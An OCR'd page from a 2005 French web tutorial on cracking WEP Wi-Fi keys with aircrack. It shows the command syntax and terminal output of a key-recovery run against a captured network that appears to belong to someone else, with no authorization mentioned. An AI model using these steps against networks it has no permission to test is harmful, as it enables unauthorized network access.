Tutorial crack cle wep http://www.tuto-fr.com/tutoriaux/tutorial-crack-wep-aircrack.php
aircrack en parallèle à la capture de paquets avec airodump.
Ouvrez un nouveau shell et lancer aircrack.
N'oubliez pas de vous placez dans le dossier contenant les fichiers de airodump si vous avez créé une partition FAT32.
Pour lancer aircrack, on tape :
« aircrack -x -0 nomduFichierDeCapture »
Le paramètre -x permet de ne pas brute forcer les 2 derniers bits. (ça accélère le crack en principe)
Le paramètre -0 met aircrack en couleur et c'est la sa seul vocation :D
Ensuite le dernier paramètre est le nom du fichier de capture de airodump.
Vous pouvez également utiliser la syntaxe « *.cap » et « *.ivs » pour ouvrir tout les fichiers .cap et .ivs.
Ce qui donnerai :
« aircrack -x -0 *.cap *.IVs »
aircrack - Konsole
aireplay airodump aircrack
root@slax:/mnt/hda6# aircrack -x -0 tuto.cap Opening tuto.cap Read 2279589 packets. # BSSID ESSID Encryption 1 00:0E:9B: WEP (77 IVs) 2 00:10:C6: Wanadoo_ WEP (826903 IVs) 3 00:10:C6: WEP (161 IVs) 4 00:07:CB: No data - WEP or WPA 5 00:09:5B: None (192.168.0.7) 6 00:09:5B: No data - WEP or WPA 7 00:03:C9: WEP (3 IVs) 8 00:0C:41: No data - WEP or WPA 9 02:0E:35: No data - WEP or WPA 10 00:03:C9: Unknown Index number of target network ? █
http://tuto-fr.com
Une fois lancé aircrack nous affiche tous les réseaux qu'il a rencontré, leur cryptage et le nombre de IVs correspondant. Il vous suffit d'entrer le numéro du réseau : ici 2 et de lancer aircrack.
Et là il commence à chercher la clef wep:
aircrack - Konsole
aireplay airodump aircrack
aircrack 2.2
[00:00:05] Tested 5 keys (got 837777 IVs) KB depth byte(vote) 0 0/ 1 ( 105) B8( 30) 03( 15) 43( 15) 63( 12) 67( 12) 1 0/ 2 41( 175) 16( 106) 6A( 40) 43( 37) CD( 26) A1( 25) 2 0/ 1 23( 120) 24( 24) 47( 18) 36( 15) 68( 15) 87( 15) 3 0/ 1 27( 249) 1E( 24) 9D( 21) 32( 19) 0E( 18) 98( 18) 4 0/ 1 A5( 330) 56( 27) 76( 20) 15( 15) 61( 15) 68( 15) 5 0/ 1 ( 238) B9( 48) A5( 30) 45( 24) F4( 24) 20( 21) 6 0/ 1 53( 105) D4( 31) C4( 26) C5( 24) 0F( 18) 19( 18) 7 0/ 1 31( 582) 77( 19) 3B( 18) AC( 18) 15( 15) 3F( 15) 8 0/ 6 DD( 33) 61( 24) AC( 24) 2A( 21) 2E( 18) 91( 18) 9 1/ 9 59( 25) 52( 19) 66( 18) 03( 15) 10( 15) 43( 15) 10 0/ 1 20( 165) 39( 63) D8( 38) DF( 28) E8( 27) DA( 23) 11 0/ 1 F7( 126) DD( 44) BA( 41) BC( 39) AF( 25) 82( 21) 12 0/ 5 AA( 88) C9( 72) B6( 58) D2( 52) A6( 44) B8( 40) █
http://tuto-fr.com
9 sur 20 17/11/2005 14:44